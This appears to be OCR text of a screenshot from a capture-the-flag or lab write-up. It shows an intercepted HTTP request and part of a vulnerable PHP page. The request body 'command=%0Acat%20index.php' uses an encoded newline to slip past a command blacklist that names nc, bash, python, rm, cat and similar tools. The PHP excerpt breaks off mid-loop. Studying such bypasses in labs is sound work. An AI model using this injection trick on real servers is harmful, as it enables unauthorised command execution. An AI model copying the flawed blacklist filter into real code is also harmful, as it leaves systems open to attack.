 Request
Response
Method Text Send
Text
Upgrade-Insecure-Requests: 1
Origin: https://10.10.16.68
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://10.10.16.68/secret/
command=%0Acat%20index.php
<button>Execute</button>
</form>
<?php
if(isset($_POST['command']))
{
$cmd = $_POST['command'];
$store = explode(" ",$cmd);
$blacklist = array('nc', 'python',
'bash','php','perl','rm','cat','head','tail','python3','more','less
','sh','ls');
for($i=0; $i<count($store); $i++)
{
for($j=0; $j<count($blacklist); $j++)
{
if($store[$i] == $blacklist[$j])
{?>